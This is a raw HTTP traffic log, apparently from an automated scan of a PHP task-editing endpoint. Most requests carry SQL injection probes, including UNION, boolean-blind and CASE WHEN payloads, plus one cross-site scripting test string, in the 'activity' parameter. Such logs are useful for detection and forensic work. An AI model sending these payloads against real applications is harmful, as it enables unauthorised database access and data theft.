 HTTP 624 GET /app/controllers/process_edit_task.php?activity=task&taskId=65454&operationId=2709409133632 HTTP/1.1
HTTP 1412 HTTP/1.1 200 OK (text/html)
HTTP 338 GET /app/controllers/process_edit_task.php?activity=task&taskId=65454&operationId=2709409133632 HTTP/1.1
HTTP 1433 HTTP/1.1 200 OK (text/html)
HTTP 338 GET /app/controllers/process_edit_task.php?activity=task&taskId=65454&operationId=2709409133632 HTTP/1.1
HTTP 1433 HTTP/1.1 200 OK (text/html)
HTTP 648 GET /app/controllers/process_edit_task.php?activity=task&taskId=65454&operationId=2709409133632&dIjq=3579%20AND%201%3D1%20UNION%20ALL%20
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 384 GET /app/controllers/process_edit_task.php?activity=task&taskId=65454&operationId=2709409133632 HTTP/1.1
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 384 GET /app/controllers/process_edit_task.php?activity=5965&taskId=65454&operationId=2709409133632 HTTP/1.1
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 412 GET /app/controllers/process_edit_task.php?activity=task.%22%28%28%29%2C%28%28%27%28&taskId=65454&operationId=2709409133632 HTTP/1.1
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 411 GET /app/controllers/process_edit_task.php?activity=task%27AqimTY%3C%27%22%3EIuiMsg&taskId=65454&operationId=2709409133632 HTTP/1.1
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 442 GET /app/controllers/process_edit_task.php?activity=task%27%29%20AND%204503%3D2767%20AND%20%28%27iyHp%27%3D%27iyHp&taskId=65454&operatio
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 436 GET /app/controllers/process_edit_task.php?activity=task%27%20AND%209449%3D3354%20AND%20%27wlil%27%3D%27wlil&taskId=65454&operationId=27
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 430 GET /app/controllers/process_edit_task.php?activity=task%29%20AND%203342%3D6231%20AND%20%282142%3D2142&taskId=65454&operationId=27094091
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 404 GET /app/controllers/process_edit_task.php?activity=task%20AND%208820%3D9295&taskId=65454&operationId=2709409133632 HTTP/1.1
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 413 GET /app/controllers/process_edit_task.php?activity=task%20AND%204436%3D8773--%20CMxU&taskId=65454&operationId=2709409133632 HTTP/1.1
HTTP 1375 HTTP/1.1 200 OK (text/html)
HTTP 511 GET /app/controllers/process_edit_task.php?activity=%28SELECT%20%28CASE%20WHEN%20%289761%3D9104%29%20THEN%20%27task%27%20ELSE%20%28SELEC
HTTP 1375 HTTP/1.1 200 OK (text/html)